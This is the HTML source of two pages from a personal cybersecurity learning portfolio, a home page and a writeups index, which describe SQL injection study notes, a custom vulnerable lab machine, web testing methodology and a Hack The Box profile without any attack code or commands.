

<file: index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <title>PJunix — Cybersecurity Researcher</title>
  <meta name="description" content="PJunix documents hands-on cybersecurity practice across web security, penetration testing, Linux, security labs, and technical writeups.">

  <meta property="og:title" content="PJunix — Cybersecurity Researcher">
  <meta property="og:description" content="A cybersecurity portfolio covering web security, penetration testing, Linux, security labs, and technical writeups.">
  <meta property="og:type" content="website">

  <link rel="stylesheet" href="assets/css/style.css">
  <script src="assets/js/main.js" defer></script>
</head>

<body>

<a class="skip-link" href="#main">Skip to content</a>

<header class="site-header">
  <div class="container header-inner">

    <a class="brand" href="index.html">PJunix</a>

    <button
      class="nav-toggle"
      type="button"
      aria-expanded="false"
      aria-controls="primary-navigation">
      Menu
    </button>

    <nav class="site-nav" id="primary-navigation" aria-label="Primary navigation">
      <ul>
        <li><a href="index.html" aria-current="page">Home</a></li>
        <li><a href="about.html">About</a></li>
        <li><a href="writeups.html">Writeups</a></li>
        <li><a href="projects.html">Projects</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>

  </div>
</header>


<main id="main">

  <!-- HERO -->
  <section class="hero">
    <div class="container reveal">

      <p class="eyebrow">Security researcher</p>

      <h1>
        I practice cybersecurity through
        hands-on work.
      </h1>

      <p class="hero-copy">
        Web security, penetration testing, Linux, security labs,
        and technical writeups.
      </p>

      <div class="hero-actions">
        <a class="button" href="writeups.html">View writeups</a>
        <a class="button button--secondary" href="projects.html">Explore projects</a>
      </div>

      <p class="terminal">~/research &gt; always practicing_</p>

    </div>
  </section>


  <!-- INTRO -->
  <section class="section">
    <div class="container split">

      <div>
        <p class="eyebrow">Current work</p>
        <h2>Practical cybersecurity work.</h2>
      </div>

      <div class="prose">
        <p>
          I use vulnerable labs, machines, and applications to practice
          security testing and improve my understanding of real-world
          attack paths.
        </p>

        <p>
          This site documents the work through technical writeups,
          security research, experiments, and projects.
        </p>
      </div>

    </div>
  </section>


  <!-- FEATURED WORK -->
  <section class="section section--surface">
    <div class="container">

      <div class="section-heading">
        <div>
          <p class="eyebrow">Selected work</p>
          <h2>Featured work</h2>
        </div>

        <p>
          Practical security testing, vulnerable environments,
          and technical notes.
        </p>
      </div>

      <div class="grid card-grid">

        <article class="card">
          <p class="meta">01 · Web security</p>

          <h3>Understanding SQL Injection</h3>

          <p>
            A practical exploration of identifying and manually
            validating SQL injection behavior, including baseline
            requests, parameter analysis, true/false conditions,
            error behavior, and confirmation methodology.
          </p>

          <a class="card-link" href="writeups.html">
            Read the research notes
            <span aria-hidden="true">→</span>
          </a>
        </article>


        <article class="card">
          <p class="meta">02 · Security lab / machine</p>

          <h3>TaskForge</h3>

          <p>
            A custom vulnerable Linux machine designed to explore
            a realistic web-to-root attack path involving web
            enumeration, local privilege escalation, and a custom
            root-owned SUID component.
          </p>

          <a class="card-link" href="projects.html">
            Explore the lab
            <span aria-hidden="true">→</span>
          </a>
        </article>


        <article class="card">
          <p class="meta">03 · Methodology</p>

          <h3>Manual Web Application Testing</h3>

          <p>
            A structured approach to understanding application
            behavior, identifying attack surface, establishing
            baselines, and manually testing security-sensitive
            functionality.
          </p>

          <a class="card-link" href="writeups.html">
            View methodology notes
            <span aria-hidden="true">→</span>
          </a>
        </article>

      </div>

    </div>
  </section>


  <!-- HACK THE BOX -->
  <section class="section">
    <div class="container">

      <div class="section-heading">
        <div>
          <p class="eyebrow">Hack The Box</p>
          <h2>PJPlays</h2>
        </div>

        <p>
          A record of hands-on machine practice on Hack The Box,
          with technical writeups documenting completed work.
        </p>
      </div>


      <article class="card">

        <p class="meta">HTB · Skilled · Level 33</p>

        <h3>PJPlays <span aria-hidden="true">#IN</span></h3>

        <p>
          Hack The Box rank <strong>#6497</strong> ·
          <strong>110</strong> points ·
          <strong>20</strong> machines completed
        </p>

        <ul class="tags">
          <li>Level 33</li>
          <li>Skilled</li>
          <li>20 Machines</li>
          <li>India</li>
        </ul>

        <div class="hero-actions">
          <a
            class="button"
            href="https://app.hackthebox.com/public/users/1910661"
            target="_blank"
            rel="noopener noreferrer">
            View HTB Profile
          </a>
        </div>

      </article>

    </div>
  </section>


  <!-- FOCUS AREAS -->
  <section class="section section--surface">
    <div class="container">

      <p class="eyebrow">Focus areas</p>

      <h2>What I currently practice.</h2>

      <ul class="focus-list">
        <li>Web Application Security</li>
        <li>Penetration Testing</li>
        <li>SQL Injection</li>
        <li>Linux</li>
        <li>Privilege Escalation</li>
        <li>Security Research</li>
        <li>Manual Testing</li>
        <li>CTF / Security Labs</li>
      </ul>

    </div>
  </section>

</main>


<footer class="site-footer">
  <div class="container footer-inner">

    <span>
      © 2026 PJunix · Built for learning, research, and curiosity.
    </span>

    <nav class="footer-nav" aria-label="Footer navigation">
      <a href="about.html">About</a>
      <a href="writeups.html">Writeups</a>
      <a href="projects.html">Projects</a>
      <a href="contact.html">Contact</a>
    </nav>

  </div>
</footer>

</body>
</html>
</file>

<file: writeups/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Writeups — PJunix</title><meta name="description" content="In-progress security research notes on web testing, SQL injection, and Linux enumeration."><meta property="og:title" content="Writeups — PJunix"><meta property="og:type" content="website"><link rel="stylesheet" href="../assets/css/style.css"><script src="../assets/js/main.js" defer></script></head><body>
<a class="skip-link" href="#main">Skip to content</a><header class="site-header"><div class="container header-inner"><a class="brand" href="../index.html">PJunix</a><button class="nav-toggle" type="button" aria-expanded="false" aria-controls="primary-navigation">Menu</button><nav class="site-nav" id="primary-navigation" aria-label="Primary navigation"><ul><li><a href="../index.html">Home</a></li><li><a href="../about.html">About</a></li><li><a href="index.html" aria-current="page">Writeups</a></li><li><a href="../projects.html">Projects</a></li><li><a href="../contact.html">Contact</a></li></ul></nav></div></header>
<main id="main"><section class="page-hero"><div class="container reveal"><p class="eyebrow">Research notebook</p><h1>Writeups in progress.</h1><p class="hero-copy">Structured notes on controlled experiments, testing methodology, and the questions worth returning to. These entries are deliberately transparent about their current stage.</p></div></section><section class="section"><div class="container"><div class="note">Articles will be added as research is ready to share. The index is structured to grow without implying unfinished work is complete.</div><div class="writeup-list" style="margin-top: 1rem;"><article class="writeup"><p class="meta">Web security</p><div><h2>SQL Injection — Understanding the Basics</h2><p>Foundational notes for recognizing and manually validating SQL injection behavior in safe, authorized environments.</p><ul class="tags"><li>SQLi</li><li>Manual Testing</li><li>Burp Suite</li><li>Request/Response Analysis</li></ul></div><span class="status">In Progress / Learning</span></article><article class="writeup"><p class="meta">Web security</p><div><h2>Manual Web Application Testing</h2><p>A disciplined approach to recon, attack-surface mapping, baselines, and testing security-sensitive application behavior.</p><ul class="tags"><li>Recon</li><li>Attack Surface</li><li>Baselines</li><li>Authentication</li><li>Authorization</li><li>Input Validation</li></ul></div><span class="status">In Progress</span></article><article class="writeup"><p class="meta">Linux security</p><div><h2>Linux Enumeration for Privilege Escalation</h2><p>Planned notes on collecting and interpreting system details before making escalation assumptions.</p><ul class="tags"><li>Enumeration</li><li>Processes</li><li>Services</li><li>File Permissions</li><li>SUID</li><li>Privilege Escalation</li></ul></div><span class="status">Planned</span></article></div></div></section></main>
<footer class="site-footer"><div class="container footer-inner"><span>© 2026 PJunix · Built for learning, research, and curiosity.</span><nav class="footer-nav" aria-label="Footer navigation"><a href="../about.html">About</a><a href="../writeups.html">Writeups</a><a href="../projects.html">Projects</a><a href="../contact.html">Contact</a></nav></div></footer></body></html>
</file>

